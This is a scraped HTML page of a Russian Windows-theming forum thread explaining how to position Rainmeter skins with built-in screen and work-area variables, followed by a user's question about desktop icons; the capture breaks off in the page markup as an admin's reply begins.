

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/forum/7-79-1
body_size: 11051
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
 <meta charset="utf-8">
 <title>Положение скинов на экране - Персонализация - Rainmeter - Форум - 7themes.su</title>
 <meta name="description" content="Положение скинов на экране - Персонализация - Rainmeter - Форум, все для оформления интерфейса Windows." /> 
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" /> 
 
 <link href="/profile/select/form.css" rel="stylesheet" type="text/css">
 <script language="javascript" type="text/javascript" src="/profile/select/custom-form-elements.js"></script>
 
 <link type="text/css" rel="StyleSheet" href="/css/forum/forum-osnova.css" /> 
 
 
 <link type="text/css" rel="StyleSheet" href="/css/forum/vid-soobsheniy.css" /> 
 
 
 <link type="text/css" rel="StyleSheet" href="/css/forum/vid-dobavleniya-soobsheniya.css" /> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
 
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.734393673007919"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"mod":"fr","ssid":"662147566764332440273","uLightboxType":1,"module":"forum","country":"US","sign":{"7252":"Предыдущий","5255":"Помощник","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5458":"Следующий"},"language":"ru","site":{"host":"7themes.3dn.ru","domain":"7themes.su","id":"47themes"},"layerType":6};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/7-79-' + id + '-8-0-662147566764332440273', 't_pid': n});
		}
	}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
 <body id="mainContainer">
 <script src="/js/settings.js"></script>
 <script src="/js/ss.js"></script>
 <script src="/js/ui.js"></script> 
 <div id="container" class="forumContainer">
 <div id="top">
 <div class="cnt">
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter"></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте"></a>
 <a href="/forum/7-0-0-37" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS"></a>
 </div> 
 <div class="top-date">
 Сегодня: Понедельник, 02.02.2026, 08:49
 </div> 
 </div>
 </div>
 
 
 <div id="path-forum-new">
 <div class="cnt mb20">
 <a id="forum-logo" href="/forum/" title="Главная страница форума">themes.su <span><i class="fa fa-long-arrow-right"></i> Форум портала</span></a>
 <div class="for-menu l"><a class="fNavLink-new" href="/forum/0-0-0-6" rel="nofollow"><i class="fa fa-search f-icon-nadpis-knopka"></i><div class="f-nadpis-pc-knopka">Поиск</div></a><a class="fNavLink-new" href="/forum/0-0-1-34" rel="nofollow"><i class="fa fa-refresh f-icon-nadpis-knopka"></i><div class="f-nadpis-pc-knopka">Обновления</div></a><a class="fNavLink-new" href="/forum/0-0-0-36" rel="nofollow"><i class="fa fa-exclamation-triangle f-icon-nadpis-knopka"></i><div class="f-nadpis-pc-knopka">Правила</div></a></div>
 
  
 <div class="profile-bar forum-profile-bar">
 <a class="reg regf l" href="/index/3"><i class="fa fa-group"></i> Регистрация</a> 
 <a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
 </div> 
  
 
 
 
 
 
 
 
 </div>
 </div> 
 
 
 <div class="forum-panel-kat">
 <a href="/" class="icons-home-them"><i class="fa fa-home"></i></a><div class="polosa-the-vertikal-kroshki"></div>
 
 
 
 <div class="icons-home-them-title-kroshki-1"></div><i class="fa fa-caret-right polosa-the-home-razdel"></i><div class="icons-home-them-title-kroshki-3"></div>
 
 
 
 
 
 
 
  
 
  
 
 
 
 <div class="block-right-predstavleniya">
 
 </div>
 
 </div>
 
 
 
  
 
 
 <div id="middle" class="overflow-hidden">
 <div class="forumContent">
 
 
 <div class="forum-hidden-osnova">
		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/img/forum_icons/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/img/forum_icons/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/img/forum_icons/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/5">Персонализация</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/7">Rainmeter</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/7-79-1">Положение скинов на экране</a> <span class="thDescr">(Позиционирование скинов относительно сторон экрана)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/7-79" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Положение скинов на экране</span>
				</td></tr><tr><td class="postSeparator"></td></tr><tr id="post1169"><td class="postFirst"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]wasek[/b],');return false;"><b>wasek</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Олег</div>
 <div class="fool-names-right">ID:8</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-8-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">17.09.2011</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Российская Федерация</div></div>
 <a href="/index/8-8" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/31/488426.gif" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Разработчики"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/Developer.png" title="Разработчики" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank7.gif" title="Ранг 7" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 394 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-8'}); return false;">68</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Четверг, 29.03.2012, 23:28</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#1169', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#1169', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#1169', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#1169', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="1169" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-1169-16-1333049296'); return false;">1</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="1169" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-1169-16-1333049296'); return false;">1</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-1169" edit-url="">Следующие встроенные переменные помогут вам сохранить положение скинов на экранах с разным разрешением. <br /><br /> Общий размер экрана пользователя. <br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->#SCREENAREAHEIGHT#&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;#SCREENAREAWIDTH#<!--/uzc--></div></div><!--/uzcode--> <br /> Резмеры рабочего стола ограниченные панелью задач или другим программами,скинами,в общем любой "стыковкой". <br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->#WORKAREAWIDTH#&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;#WORKAREAHEIGHT#<!--/uzc--></div></div><!--/uzcode--> <br /> Позиция верхнего левого угла рабочей области экрана. <br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->#WORKAREAX#&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;#WORKAREAY#<!--/uzc--></div></div><!--/uzcode--> <br /> Эти переменные поддерживают математические преобразования.Например, если нам понадобился бар,который заполняет 1/3 экрана надо написать: <br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->W=(#WORKAREAWIDTH# / 3&#41;<!--/uzc--></div></div><!--/uzcode--> <br /> Размещение скина по отношению к верхней или левой области рабочего стола не составит особых трудностей <br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->(#WORKAREAX# + X&#41; или (#WORKAREAY# + Y&#41;<!--/uzc--></div></div><!--/uzcode--> <br /> Немного сложней с правой или нижней стороной экрана,но столь же эффективно. <br /> Например,если надо сделать бар (панель задач),мы вводим: <br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->WindowY=(#WORKAREAY# + (#WORKAREAHEIGHT# - 33&#41;&#41;<!--/uzc--></div></div><!--/uzcode--> <br /> 33 пикселя это стандартный размер панели задач.Другими словами, вы говорите Rainmeter начать в верхней части рабочего стола, пройти весь путь вниз, затем подняться вверх на 33 пикселя. <br /><br /> Вы так же можете использовать эти переменные для установки начальной позиции всех скинов в файлах .thm для RainThemes. <br /><br /> Размешение скина по центру экрана немного сложнее в том,что вы не можете просто ввести параметры Y,X центра экрана так как скин имеет собственную ширину и высоту.К примеру в Enigma,поддерживался единый формат для всех скинов таскбара,в котором текст выровнен по центру на Х=60.Если мы хотим чтоб скин распологался по центру экрана надо использовать этот формат: <br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->WindowX=((#SCREENAREAWIDTH# / 2&#41; - 60&#41;<!--/uzc--></div></div><!--/uzcode--> <br /> (ширина экрана деленная на 2 и минус 60 пикселей) <br /><br /> В общем,при некоторой изворотливости довольно легко построить целую тему,которая автоматически будет подстраиваться под разрешение пользователя при загрузке.</span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post1940"><td class="postRest2"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]Fawn[/b],');return false;"><b>Fawn</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Константин</div>
 <div class="fool-names-right">ID:8638</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-8638-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">05.05.2012</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Российская Федерация</div></div>
 <a href="/index/8-8638" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/53/796161.png" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Пользователи"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/User.png" title="Пользователи" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank1.gif" title="Ранг 1" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 10 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-8638'}); return false;">0</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Среда, 25.07.2012, 00:25</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#1940', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#1940', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#1940', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#1940', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="1940" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-1940-16-1343161548'); return false;">2</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="1940" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-1940-16-1343161548'); return false;">2</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-1940" edit-url="">Привет. Писал в коментах к скину Cybersphere by Viken (Rus), но ответа так и не увидел. Меня интересует следующее. Как можно сделать чтобы любые файлы и значки рабочего стола лежали легко над панелями скина? Иначе, как сделать так чтобы панели скинов объединились с фоном рабочего стола? В настройках есть вроде как такая возможность, но тыкал тыкал, ничего не выходит... Помогите плиз.</span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post1941"><td class="postRest1"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]Tornado[/b],');return false;"><b>Tornado</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Ярослав</div>
 <div class="fool-names-right">ID:1</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-1-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">15.07.2011</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Украина</div></div>
 <a href="/index/8-1" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/57/4456-825001.png" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Администраторы"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/admin.png" title="Администраторы" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank10.gif" title="Ранг 10" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 1790 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-1'}); return false;">488</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Среда, 25.07.2012, 02:20</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#1941', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#1941', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
